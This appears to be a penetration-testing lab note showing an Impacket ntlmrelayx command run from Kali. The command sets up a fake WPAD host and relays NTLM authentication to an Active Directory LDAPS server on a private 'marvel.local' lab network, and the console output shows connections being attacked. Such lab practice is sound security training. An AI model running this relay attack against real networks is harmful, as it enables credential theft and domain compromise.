 root@kali:/opt/mitm6# ntlmrelayx.py -6 -t ldaps://192.168.57.140 -wh fakewpad.marvel.local -l lootme
Impacket v0.9.21-dev - Copyright 2019 SecureAuth Corporation
[*] Protocol Client LDAPS loaded..
[*] Protocol Client LDAP loaded..
[*] Protocol Client SMTP loaded..
[*] Protocol Client MSSQL loaded..
[*] Protocol Client HTTP loaded..
[*] Protocol Client HTTPS loaded..
[*] Protocol Client IMAP loaded..
[*] Protocol Client IMAPS loaded..
[*] Protocol Client SMB loaded..
[*] Running in relay mode to single host
[*] Setting up SMB Server
resatsrt make littele bit faster
[*] Setting up HTTP Server
[*] Servers started, waiting for connections
[*] HTTPD: Received connection from ::ffff:192.168.57.1, attacking target ldaps://192.168.57.140
[*] HTTPD: Client requested path: www.googleapis.com:443
[*] HTTPD: Client requested path: www.googleapis.com:443
[*] HTTPD: Client requested path: www.googleapis.com:443
[-] Authenticating against ldaps://192.168.57.140 as \ FAILED
[*] HTTPD: Received connection from ::ffff:192.168.57.141, attacking target ldaps://192.168.57.140
[*] HTTPD: Client requested path: /wpad.dat
[*] HTTPD: Serving PAC file to client ::ffff:192.168.57.141